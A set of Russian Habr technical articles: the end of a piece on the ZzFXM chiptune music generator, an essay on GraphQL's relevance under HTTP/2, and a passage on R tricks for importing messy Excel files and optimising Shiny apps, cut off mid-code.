> ZzFXM можно применять в разработке полноценных инди-игр. Она распространяется по [лицензии MIT](https://github.com/keithclark/ZzFXM/blob/master/LICENSE), поэтому походит для коммерческих проектов.
Исходники и инструкция по настройке лежат [в репозитории на GitHub](https://github.com/keithclark/ZzFXM).
Что под «капотом»
-----------------
Утилита использует движок [ZzFX](https://github.com/KilledByAPixel/ZzFX) для написания звуковых эффектов, напоминающих восьмибитные. Она позволяет контролировать девятнадцать параметров звучания: от громкости до частоты и формы волны. Примеры звуков, которые способна сгенерировать ZzFX, можно найти [на сайте Фрэнка Форса](https://frankforce.com/zzfx-major-update/). ZzFXM использует некоторые из них в качестве семплов.
Формат готовых файлов напоминает [MOD](https://ru.wikipedia.org/wiki/MOD), применявшийся для хранения и воспроизведения музыкальных композиций на персональном компьютере [Amiga](https://ru.wikipedia.org/wiki/Amiga), поэтому все семплы со звучанием инструментов хранятся в разных файлах (принцип модульности).
Как это работает
----------------
Композитор составляет последовательность из нот с указанием того, какой инструмент и когда должен её сыграть. Эта последовательность называется треком. Несколько параллельно звучащих треков образуют блок (паттерн) со своим номером. Далее, композитор в программном коде указывает, какой паттерн и когда должен прозвучать.
Такой подход позволяет достаточно быстро сформировать желаемую композицию, однако итоговый код достаточно сложно читать без комментариев. В репозитории на GitHub автор генератора [приводит](https://github.com/keithclark/ZzFXM/blob/master/LICENSE) следующий пример:
```
[ // Song
[ // Instruments
[.9, 0, 143, , , .35, 3], // Instrument 0
[1, 0, 216, , , .45, 1, 4, , ,50], // Instrument 1
[.75, 0, 196, , .08, .18, 3] // Instrument 2
],
[ // Patterns
[ // Pattern 0
[ // Channel 0
0, // Using instrument 0
-1, // From the left speaker
1, // play C-1
0, 0, 0, // rest (x3)
3.5, // play E-1 with 50% attenuation
0, 0, 0 // rest (x3)
],
[ // Channel 1
1, // Using instrument 1
1, // From the right speaker
2, // play D-1
2.25, // play D-1 with 25% attenuation
3.5, // Play E-1 with 50% attenuation
4.75, // Play F-1 with 75% attenuation
-1, // Release the note
0, 0, 0 // rest (x3)
]
]
],
[ // Sequence
0, // Play pattern 0
0, // ...and again
],
120, // 120 BPM
{ // Metadata
title: "My Song", // Name of the song
author: "Keith Clark" // Name of the author/composer
}
]
```
Послушать, как звучат треки, сгенерированные при помощи утилиты, [можно на GitHub](https://keithclark.github.io/ZzFXM/). Размер композиций не превышает 550 байт.
Какие есть аналоги
------------------
Одним из аналогов ZzFXM является [rFXGen](https://github.com/raysan5/rfxgen). Он написан на Си и основан на проекте [sfxr](https://www.drpetter.se/project_sfxr.html) — в 2007 году его представил один из участников соревнования LD48. В его рамках каждый разработчик должен за 48 часов представить небольшую игру. Утилита rFXGen поддерживает работу с осцилляторами, вибрато и фильтрами низких и высоких частот.

*Фото [Ohmydearlife](https://pixabay.com/photos/guitar-player-guitar-music-musician-4541725/) / Pixabay*
Еще один компактный звукогенератор — [wafxr](https://github.com/andyhall/wafxr). Он формирует аудио в прямом эфире с помощью WebAudio API и библиотеки [wasgen](https://github.com/andyhall/wasgen). Wafxr также поддерживает осцилляторы, тремоло/вибрато и различные фильтры. Демо работы [есть на GitHub](https://andyhall.github.io/wafxr/) — там вы можете самостоятельно оценить инструмент.
---
**Что у нас есть на Хабре:**
* [Как погрузиться в атмосферу офиса, работая из дома](https://habr.com/ru/company/audiomania/blog/516788/)
* [Как энтузиасты скачивали компьютерные программы с помощью радио](https://habr.com/ru/company/audiomania/blog/516166/)
---
**Чтение по теме из «Мира Hi-Fi»:**
 [Что такое музыкальное программирование — кто и почему им занимается](https://www.audiomania.ru/content/art-6815.html)
 [Взять и влиться в музыкальное программирование — языки, которые помогут это сделать](https://www.audiomania.ru/content/art-7405.html)
 [Как воспроизвести реалистичный звук в компьютерных играх и VR и почему это сложно](https://www.audiomania.ru/content/art-7410.html)
 [Как устроен Sporth — ЯП для музыкальных live-сессий](https://www.audiomania.ru/content/art-7140.html)
 [Занимательная музыка: Число 5 и немного о том, как «видят» музыку юзабилист и программист](https://www.audiomania.ru/content/art-4866.html)
--- | https://habr.com/ru/post/516680/ | null | ru | null |
# Не потерял ли GraphQL актуальности в эпоху HTTP/2?
Недавно Фил Стерджен опубликовал [твит](https://twitter.com/philsturgeon/status/1177804924064804864?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed&ref_url=https%3A%2F%2Fcdn.embedly.com%2Fwidgets%2Fmedia.html%3Ftype%3Dtext%252Fhtml%26key%3Da19fcc184b9711e1b4764040d3dc5c07%26schema%3Dtwitter%26url%3Dhttps%253A%2F%2Ftwitter.com%2Fphilsturgeon%2Fstatus%2F1177804924064804864%26image%3Dhttps%253A%2F%2Fi.embed.ly%2F1%2Fimage%253Furl%253Dhttps%25253A%25252F%25252Fpbs.twimg.com%25252Fprofile_images%25252F1155106831414497281%25252FbHgvDLZj_400x400.jpg%2526key%253Da19fcc184b9711e1b4764040d3dc5c07), который сильно задел любителей GraphQL. В этом твите речь шла о том, что GraphQL — это, по определению, технология, которая противоречит сущности HTTP/2. О том, что уже вышел стандарт HTTP/3, и о том, что автор твита не очень понимает тех, кто, выбирая GraphQL, идёт путём несовместимости. Для того чтобы лучше понять причины такого отношения Фила к GraphQL — взгляните на [этот](https://apisyouwonthate.com/blog/lets-stop-building-apis-around-a-network-hack) материал.
[](https://habr.com/ru/company/ruvds/blog/472340/)
Примерно в то же самое время было сделано сообщение о появлении проекта [Vulcain](https://twitter.com/dunglas/status/1182685694306721798). В это сообщение входили такие слова: «TL/DR: GraphQL вам больше не нужен!». И наконец — вышла замечательная [статья](https://www.mnot.net/blog/2019/10/13/h2_api_multiplexing) Марка Ноттингема, посвящённая мощным возможностям HTTP/2, и тому, что эти возможности означают для тех, кто проектирует API. Ссылкой на эту статью [поделился](https://twitter.com/darrel_miller/status/1183425699677376515?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed&ref_url=https%3A%2F%2Fcdn.embedly.com%2Fwidgets%2Fmedia.html%3Ftype%3Dtext%252Fhtml%26key%3Da19fcc184b9711e1b4764040d3dc5c07%26schema%3Dtwitter%26url%3Dhttps%253A%2F%2Ftwitter.com%2Fdarrel_miller%2Fstatus%2F1183425699677376515%26image%3Dhttps%253A%2F%2Fi.embed.ly%2F1%2Fimage%253Furl%253Dhttps%25253A%25252F%25252Fpbs.twimg.com%25252Fprofile_images%25252F514918509743058944%25252Fb_PCXdXv_400x400.jpeg%2526key%253Da19fcc184b9711e1b4764040d3dc5c07) со своими подписчиками Даррел Миллер.
Происходящее заставило меня задуматься о GraphQL и об HTTP/2. Если всё вокруг начнёт работать с использованием HTTP/2 (и HTTP/3), будет ли это значить, что у нас не останется причин использовать GraphQL? Вот это мне и хотелось бы сегодня выяснить.
Новшества HTTP/2
----------------
Для начала давайте разберёмся с тем, что в технологии HTTP/2 способно повлиять на ценность GraphQL в глазах разработчиков. В HTTP/2 имеется много нового. Это, например, новый бинарный формат и улучшение сжатия заголовков. Но в нашем случае главную роль играет то, как при использовании HTTP/2 обрабатывается доставка запросов и ответов.
Открытие TCP-соединения — это ресурсозатратная операция. Клиенты, использующие HTTP/1, стремятся к тому, чтобы не выполнять её слишком часто. По этой причине, из-за большой дополнительной нагрузки на системы, разработчики часто пытались ограничить число запросов, прибегая к самым разным технологиям. Это, например, выполнение пакетных запросов, использование языков запросов, встраивание CSS/JS-кода в код страниц, использование спрайт-листов вместо отдельных изображений, и так далее. В HTTP/1.1. сделана попытка решить некоторые из этих проблем с использованием постоянных соединений и [конвейерной](https://en.wikipedia.org/wiki/HTTP_pipelining) обработки данных. Эти две технологии позволяли браузерам отправлять, в рамках одного соединения, несколько запросов, и получать ответы на них. Недостаток такой схемы обмена данными заключался в том, что она подвержена проблеме блокировки начала очереди ([Head-of-line blocking](https://en.wikipedia.org/wiki/Head-of-line_blocking)). Эта проблема выражается в том, что один медленный запрос может замедлить обработку всех запросов, следующих за ним. Специалисты, которые занимались работой над HTTP/2, предложили разные способы решения этой проблемы. Вместе с новым бинарным протоколом HTTP/2 представляет и новую стратегию доставки данных. В ходе взаимодействия систем по протоколу HTTP/2 открывается единственное соединение, в рамках которого выполняется мультиплексирование запросов и ответов с использованием нового бинарного уровня, предназначенного для работы с кадрами, когда каждый кадр является частью потока. Клиенты и серверы, при использовании этого механизма, могут воссоздавать потоки запросов и ответов на основе сведений о них, которые есть в кадрах. Это позволяет HTTP/2 очень [эффективно](https://www.mnot.net/blog/2019/10/13/h2_api_multiplexing) поддерживать обработку множества запросов, выполняемых в рамках единственного соединения.
Но это ещё не всё. В HTTP/2 имеется новая концепция, называемая Server Push. Если не вдаваться в детали, то можно сказать, что эта технология позволяет серверам заранее отправлять клиентам данные, выполняя это до того, как клиенты эти данные запрашивают. Наиболее яркие примеры подобного поведения — это заблаговременная отправка клиентам таблиц стилей и JavaScript-ресурсов. В ходе формирования ответа на HTTP-запрос сервер может выяснить, что для рендеринга HTML-страницы нужен некий CSS-файл, и заранее узнать о том, что клиент скоро обратится к нему за этим файлом. Это позволяет серверу отправить клиенту данный файл ещё до того, как клиент его запросит. Именно так работает вышеупомянутый проект [Vulcain](https://github.com/dunglas/vulcain), используя эту технологию для организации эффективной загрузки связанных ресурсов.
Так, пока всё понятно. Но какое отношение всё это имеет к GraphQL?
GraphQL: один запрос, решающий все проблемы
-------------------------------------------
Технология GraphQL отчасти обязана своей привлекательностью тем, что она помогает разработчикам справляться с недостатками, характерными для HTTP/1-соединений.
Именно поэтому GraphQL позволяет клиентам, за один сеанс связи с сервером, выполнять запросы на получение практически всего чего угодно. Это можно противопоставить Hypermedia-API, при использовании которых обычно нужно выполнять множество сетевых запросов (иногда, правда, ситуацию может улучшить [кэширование](https://blog.apollographql.com/graphql-caching-the-elephant-in-the-room-11a3df0c23ad)).

*Возможность получения множества ресурсов в рамках единственного запроса — одна из сильных сторон [GraphQL](https://graphql.org/), к которой создатели этой технологии привлекают внимание её потенциальных пользователей*
Многие из тех, кто говорит о том, что технология GraphQL с приходом HTTP/2 никому больше не нужна, имеют в виду именно эту возможность. Использование пакетных API, языков запросов (таких, как GraphQL), оптимизация отношений, и даже создание укрупнённых конечных точек, выглядят теперь уже не так привлекательно, как раньше. Всё дело в том, что «стоимость» выполнения запросов становится небольшой. И это — чистая правда. Но только ли поэтому мы пользуемся GraphQL? Я так не думаю.
Возможно, дело в том, что сейчас — всё ещё ранние дни HTTP/2-клиентов и некоторых серверных приложений?
-------------------------------------------------------------------------------------------------------
Не думаю, что вопрос, вынесенный в заголовок этого раздела, служит достойным объяснением того, что мы всё ещё широко используем GraphQL. Но упомянуть об этом стоит. Использование HTTP/2 на уровне приложения в некоторых экосистемах — задача, которая пока далека от решения. Поищите, например, по словам «Rack/Rails over HTTP/2». Будет интересно. Всё дело в том, что множество серверных частей приложений построены с использованием паттерна запрос/ответ. В результате переход на концепцию потоков HTTP/2 — это не так уж и просто. Особенно — в случае с некоторыми фреймворками. Но это — недостойное оправдание, множество экосистем отлично поддерживают такую схему взаимодействия клиентов и серверов, и, в теории, нам всё ещё стоит стремиться к тому, чтобы усовершенствовать подобное взаимодействие. (Это поддерживает и большинство прокси-серверов, но непросто организовать что-то наподобие отправки данных клиенту по инициативе сервера в том случае, если серверное приложение «застряло» в прошлом, используя паттерн запрос/ответ).
GraphQL — это больше, чем уменьшение времени приёма-передачи данных, или оптимизация объёма передаваемой информации
-------------------------------------------------------------------------------------------------------------------
Хотя уменьшение времени приёма-передачи данных и оптимизация объёма передаваемой информации — это те сильные стороны GraphQL, о которых постоянно приходится слышать, данная технология даёт нам гораздо больше.
Мощь технологии GraphQL заключается в её ориентированности на клиентские системы. Клиент — это та среда, в которой GraphQL идёт на множество компромиссов. В последние годы это многих беспокоило. Так, Даниэль Якобсон 5-7 лет назад написал много хороших статей о некоторых из этих проблем. [Вот](https://www.programmableweb.com/news/why-rest-keeps-me-night/2012/05/15) и [вот](https://www.programmableweb.com/news/why-rest-keeps-me-night/2012/05/15) — пара его публикаций. Он говорит в одной из них: «Наши REST API, хотя они и в состоянии обрабатывать запросы общего характера, не оптимизированы ни под один из подобных запросов».
Обратите внимание на то, что эта мысль справедлива не только в применении к технологии REST. Клиентским приложениям часто приходится выполнять больше запросов к серверу, чем хотелось бы их разработчикам. Приходится этим приложениям и заниматься приёмом от серверов ненужных данных. Это больше относится к проектированию API, которые хорошо было бы создавать так, чтобы они поддерживали бы множество различных вариантов их использования. Обычный способ решения этой проблемы заключается в том, чтобы клиентская логика располагалась бы как можно ближе к серверной логике. Пример такого подхода — клиентские адаптеры Netflix, упомянутые в [этом](https://medium.com/netflix-techblog/embracing-the-differences-inside-the-netflix-api-redesign-15fd8b3dc49d) материале 2012 года. С тех пор некоторые команды в Netflix даже [перешли](https://www.programmableweb.com/news/netflix-engineers-graphql-wins-over-rest-and-falcor/elsewhere-web/2019/07/19) на GraphQL. На решение подобных проблем направлен и паттерн [BFF](https://philcalcado.com/2019/07/12/some_thoughts_graphql_bff.html).
Технология GraphQL меняет понятие границы между клиентом и сервером, помогая нам создавать серверные системы, способные включать в себя сведения о том, как ими будут пользоваться клиенты. Довольно ярко это проявляется при использовании технологии [постоянных](https://martinfowler.com/books/eaa.html) запросов, так как тут речь идёт, в сущности, о серверных ресурсах, сгенерированных по инициативе клиента.
При размышлении об актуальности GraphQL в HTTP/2-мире стоит помнить о том, что речь идёт о серверной абстракции. Поддержка различных вариантов использования серверных данных может приводить к проблемам в традиционных API, основанных на конечных точках. GraphQL позволяет тем, кто поддерживает API, сконцентрироваться на том, чтобы дать пользователям этих API широкий набор возможностей. При этом владельцы API могут не беспокоиться о росте нагрузки на существующие клиенты, и о том, что поддержка API значительно усложнится из-за необходимости поддержки множества различных ресурсов. (У поддержки множества различных ресурсов есть свои минусы. Так, подобные схемы усложняют оптимизацию производительности. Такие ресурсы не всегда хорошо поддаются кэшированию. С теми же проблемами сталкиваются и API, поддающиеся серьёзной настройке).
Разработка клиентских систем и GraphQL
--------------------------------------
В этом материале я, в основном, говорю о серверах, но важно помнить о том, что технологию GraphQL очень любят разработчики клиентов. Если фрагменты GraphQL соединить с компонентным подходом из современных фронтенд-фреймворков, то получится совершенно потрясающая абстракция. И, опять же, если добавить сюда ещё и постоянные запросы, то можно сказать, что GraphQL значительно облегчает жизнь разработчикам клиентских систем.
GraphQL — это целостная система, отличающаяся замечательными возможностями
--------------------------------------------------------------------------
GraphQL — это не нечто такое, что обладает совершенно уникальными возможностями. У этой системы есть альтернативы. Типизированная схема? То же самое есть и в OpenAPI! Серверные абстракции, поддерживающие разные варианты использования данных клиентами? Это можно реализовать множеством способов. Интроспекция? Использование Hypermedia позволяет клиентам обнаруживать действия и начинать работу с корневой сущности. Восхитительный инструмент GraphiQL? Уверен, нечто подобное создано и для OpenAPI. Возможности GraphQL всегда можно воссоздать, пользуясь другими технологиями. Однако GraphQL — целостная система. Именно это и привлекает к GraphQL столь обширную аудиторию разработчиков, которые с удовольствием этой системой пользуются. Подозреваю, что в этом кроется и одна из причин быстрого распространения и развития GraphQL. Кроме того, так как построение GraphQL-API хорошо документировано, GraphQL-библиотеки, рассчитанные на различные языки, обычно отличаются высоким качеством и популярностью.
Сеть — это всё ещё ограничивающий фактор (а, может быть, так будет всегда?)
---------------------------------------------------------------------------
Вот ещё одна мысль, на которой я хочу остановиться. Возникает такое ощущение, что сеть, если говорить о работе с API, всегда будет играть роль некоего ограничивающего фактора. При этом неважно то, насколько быстрыми будут сетевые запросы. Именно поэтому мы и не проектируем веб-API так же, как обычные объекты, используемые в разных языках программирования. [Здесь](https://martinfowler.com/books/eaa.html), например, идёт речь о том, почему интерфейсы с высоким уровнем детализации не очень подходят для создания систем, рассчитанных на удалённую работу с ними.
В то время как HTTP/2, определённо, поощряет выполнение запросов с высокой детализацией, я думаю, что и здесь приходится идти на определённые компромиссы.
Может ли HTTP/2 помочь GraphQL?
-------------------------------
Итак, GraphQL даёт в руки разработчика множество важных и полезных инструментов, но и HTTP/2 — тоже технология замечательная. Давайте посмотрим в будущее и подумаем о том, какие преимущества GraphQL-системы могут извлечь из использования HTTP/2. Например, это может выглядеть так:
```
query {
viewer {
name
posts(first: 100) @stream {
title
}
}
}
```
Получается, что мы вполне можем пользоваться серверной абстракцией GraphQL, декларативным языком запросов этой технологии, и при этом задействовать возможности HTTP/2-потоков. Я так думаю, что тут используются веб-сокеты. Мне нужно ещё в этом разобраться, но я уверен в том, что многие уже исследуют такие GraphQL-директивы, как `@defer`, `@stream` и `@live`.
Итоги
-----
HTTP/2 — это замечательная технология (а примеры, приведённые, [здесь](https://www.mnot.net/blog/2019/10/13/h2_api_multiplexing) — это просто чудо какое-то). GraphQL можно воспринимать лишь как технологию, уменьшающую число сеансов связи клиента с сервером, или помогающую оптимизировать объёмы передаваемых данных. Если так — тогда тот, кто видит GraphQL с подобной точки зрения, будет вполне счастлив, используя API, основанные на возможностях HTTP/2. Однако если видеть в GraphQL совокупность технологий, дающую разработчику много полезного, то становится ясно, что сила GraphQL совсем не ограничивается улучшением использования сетевых ресурсов и экономией трафика.
**Уважаемые читатели!** Если вы пользуетесь технологией GraphQL — просим рассказать нам о том, что вам больше всего в ней не нравится.
[](https://ruvds.com/vps_start/)
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/472340/ | null | ru | null |
# R в enterprise задачах. Хитрости и трюки
Несмотря на то, что задачи рядового бизнеса очень часто далеки от популярной темы больших данных и машинного обучения и часто связаны с обработкой относительно малых объёмов информации [десятки мегабайт — десятки гигабайт], размазанной в произвольных представлениях по различным видам источников, применение R в качестве основного инструмента позволяет легко и элегантно автоматизировать и ускорить эти задачи.
И, естественно, после проведения анализа необходимо все это презентовать, для чего можно с успехом использовать Shiny. Далее я приведу ряд трюков и подходов, которые могут помочь в этой задачах. Уверен, что любой практикующий аналитик сможет легко добавить свои хитрости, все зависит от решаемого класса задач.
Трюк №1. Загрузка excel данных, отформатированных для восприятия человеком
==========================================================================
Ситуация типичная и встречается в любой задаче по несколько раз в день:
* поступаемые на анализ данные предоставляются в excel файлах совершенно разных версий;
* файлы, в первую очередь, предназначены для заполнения и просмотра людьми. Поэтому активно используется смешение данных и «удобно читаемого» представления. Будучи импортированными «as is», данные представляют собой месиво информации, к которой невозможно ни адресоваться штатными методами, ни проанализировать. Почти все функции R будут выдавать различные ошибки или результат, который совсем не соответствует ожиданиям;
* нет никаких гарантий, что идентичное внешнее представление будет идентично по структуре. Вполне возможны сюрпризы в виде скрытых строк и колонок с непредсказуемым содержанием;
* в подобного рода данных даже иногда прослеживается изначально предложенный и даже структурированный шаблон ввода данных. Однако, за время использования такого информационного обмена, шаблон оброс кучей всяких дополнений и исключений. А если заполняющих несколько (филиалы компании или разные отделы), то каждый старается во что горазд. Даже в рамках одного excel в соседних закладках может использоваться различающийся способ заполнения.
Задача: обеспечить импорт такой желеобразной субстанции в структурированное представление, которое можно обрабатывать стандартными средствами (не только R).
Задача разбивается на несколько последовательных этапов. Сразу отмечу, что для решения задачи я стараюсь максимально использовать подходы, реализуемые Hadley Wickham в его философии «tidyverse». Сделано это по нескольким причинам:
* фактически, это самое стройное и самосогласованное направление развития современного R. Так или иначе, авторы многих пакетов адаптируют их именно под парадигму работы с [tidy data](ftp://cran.r-project.org/pub/R/web/packages/tidyr/vignettes/tidy-data.html).
* tidyverse универсальный мощный инструмент. Он содержит 80% функций, необходимых для типовой работы.
* в случае с excel для простой задачи импорта данных хочется иметь возможность работы на машинах без офиса, в т.ч. на \*nix. Т.е. никаких java коннекторов к офису.
Этап 1. Импорт данных
---------------------
Все бы ничего, и можно было бы использовать просто пакет `readxl`, но возникают нюансы.
1. Поскольку лист представляет собой смесь чисел, и текста, в т.ч. хитро оформленные названия столбцов в данных, импортировать все данные надо как текст. Для этого в функции `read_excel` надо явно указать спецификацию ВСЕХ колонок как текстовую.
2. Чтобы указать спецификацию для всех колонок необходимо знать количество этих колонок, но количество не в выходном `data.frame`, а количество, которое воспринимается входным парсером.
На отдельных excel файлах конструкция типа
```
raw <- read_excel(fname)
ctypes <- rep("text", ncol(raw))
cnames <- str_c("grp_", seq_along(ctypes))
raw <- read_excel(fname,
col_types = ctypes,
col_names = cnames)
```
ломается с сообщением "Error: Need one name and type for each column". Верхеуровневое изучение объектов никакого разумного ответа не дает. Чтобы понять, как действовать, надо изучать github\stackoverflow.
Как резюме, проблематика и способ обхода следующие:
1. Сам по себе excel размер своих таблиц считает не только по содержанию ячеек, но и по оформлению. Закрашенная сбоку ячейка или выставленные рамки автоматом расширят количество колонок "с данными". С точки же зрения выхода функции `read_excel` этих данных может не быть. Все ещё сильно усугубляется различным поведением разных форматов xls\* файлов. Но в 100% случаях для подобных excel файлов количество колонок из `read_excel` и в исходном файле отличается.

1. Для получения правильного количества колонок необходимо использовать внутренние функции пакета `readxl`. Способ применения вытекает из анализа содержимого пакета на github. Это не очень хорошо, но позволяет решить проблему. При этом надо подхватывать обе ветки (для .xls и для .xlsx файлов) раздельно, несмотря на то, что `read_excel` все это скрывает за своим фасадом.
Способ решения задачи демонстрирую на примере приведенного выше формата excel файла:
```
ncol(read_excel("col_test.xlsx")) # 4 колонки
length(readxl:::xlsx_col_types("col_test.xlsx")) # 5 колонок
ncol(read_excel("col_test.xls")) # 2 колонки
length(readxl:::xlsx_col_types("col_test.xls")) # 5 колонок
```
Получив правильное число колонок дальше без проблем импортируем согласно документации.
Этап 2. Выбор требуемых на анализ колонок в контексте формата заполнения каждого отдельного листа
-------------------------------------------------------------------------------------------------
Рассматриваем решение задачи на примере подобного excel файла (фрагмент).

Видим, что название колонки по сути размазано по диапазону от 1 до 3-х строчек.
Стратегия достаточно простая и заключается в следующем:
* сконструировать уникальные имена колонок, однозначно их идентифицирующих, на базе многоуровневых шапок заполненного табеля на листе excel;
* выбрать колонки, требуемые для последующей обработки не на основании абсолютной позиции (номер), а на основании сделанных на предыдущем шаге уникальных именах;
* переименовать колонки в удобный вид (краткие англоязычные названия) для последующей обработки.
Далее просто один из возможных примеров кода, который позволяет эту задачу решить. В продуктиве можно сворачивать все в цепочку обработки, но для понимания процесса в коде принудительно сделана разбивка по шагам. По ходу решения используются ряд функций, существенно упрощающих жизнь.
* `repair_names` — для исправления имен импортированных колонок;
* `na.locf` — для заполнения NA строк последним не-NA встретившимся значением;
* `complete.cases` — удаление пустых строк
* `tribble` (transposed tibble) — для ручного формирования `data.frame` по строчкам, а не по колонкам;
* `stri_replace_all_fixed` — используем свойства векторизации для пакетного переименования строчек.
```
raw <- read_excel(...)
# имеем проблему, колонки с NA вместо имени
df0 <- raw %>%
repair_names(prefix="repaired_", sep="")
# названия колонок размазаны по строкам 2-3. 2-ая -- группирующая, 3-я -- детализирующая
# Надо их слить и переименовать колонки, причем приоритет имеет строка 3, как уточняющая
#name_c2 <- tidyr::gather(df0[1, ], key = name, value = name_c2) # 1-ая колонка ушла в имена
#name_c3 <- tidyr::gather(df0[2, ], key = name, value = name_c3) # 1-ая колонка ушла в имена
# различные виды join не подойдут, поскольку мы хотим оставить все строки, вне зависимости от результата
# сливать по именам опасно, вдруг есть дубли
# names.df <- dplyr::full_join(name_c2, name_c3, by = "name")
names.df <- tibble(name_c2=tidyr::gather(df0[1, ], key=name, value=v)$v,
name_c3=tidyr::gather(df0[2, ], key=name, value=v)$v) %>%
mutate(name_c2 = na.locf(name_c2)) %>%
# если name_c3 = NA, то результат объединения строк также будет NA, нас это не очень устраивает
mutate(name.fix = ifelse(is.na(name_c3), name_c2, str_c(name_c2, name_c3, sep=": "))) %>%
mutate(name.fix = str_replace_all(name.fix, "\r", " ")) %>% # перевод строки
mutate(name.fix = str_replace_all(name.fix, "\n", " ")) %>% # перевод строки
mutate(name.fix = str_replace_all(name.fix, " ", " "))
df1 <- df0
repl.df <- tribble(
~pattern, ~replacement,
"Колонка 1: Параметр 2", "angle_in",
"Колонка 1: Параметр 3", "speed_diff_in",
"Колонка 5: Параметр 1: Уточнение а", "slot_in",
"Артикул", "mark_out"
)
names(df1) <- stri_replace_all_fixed(names.df$name.fix,
pattern = repl.df$pattern,
replacement = repl.df$replacement,
vectorize_all = FALSE)
# после всех манипуляций еще раз "починим" имена
df1 %<>% repair_names(prefix = "repaired_", sep = "")
# выбираем только интересующие колонки
df2 <- df1 %>% select(angle_in, speed_diff_in, slot_in, pressure_in, concentration_in,
performance_out, weight_out, mark_out) %>%
filter(row_number() > 6) %>% # удаляем весь верхний шлак
filter(complete.cases(.)) %>% # удаляем строки, содержащие пустые данные
distinct() %>% # уберем идентичные строчки
mutate_each(funs(as.numeric), -mark_out)
```
Трюк №2. Оптимизация Shiny кода
===============================
Концепция `reactive programming` является ортогональной к классическому линейному исполнению кода и тем самым тяжела для полноценного понимания аналитиками. Половина Shiny кода является не кодом на исполнение, а декларацией реакции на что-либо. С учетом того, что Shiny очень активно развивается. крайне полезно периодически актуализировать свое понимание текущего состояния. Собственно говоря, материалы ["2016 Shiny Developer Conference"](https://www.rstudio.com/resources/webinars/shiny-developer-conference/), в частности, доклад [Effective Shiny Programming by](https://cdn.rawgit.com/jcheng5/user2016-tutorial-shiny/master/slides.html) после очередного просмотра дали основание для переработке кода Shiny приложений с одновременным сокращением кода ~ на 25% и повышением общей прозрачности.
Что интересного:
* отказ от `reactiveValues` в пользу раздельных функций reactive и observe.
* исключение всевозможных проверок на инициализацию значений путем использования функции req().
Из еще полезных трюков является способ частичной проблемы с utf-8 кодировкой под Windows. Функция `sourse` в `app.R` приводит к проблемам; букву Я принципиально нельзя исключить (комментарии можно переписать, но если она встречается на осях графиков или шапке таблиц...).
Эта задача легко решается путем следующей замены:
```
# source("common.R")
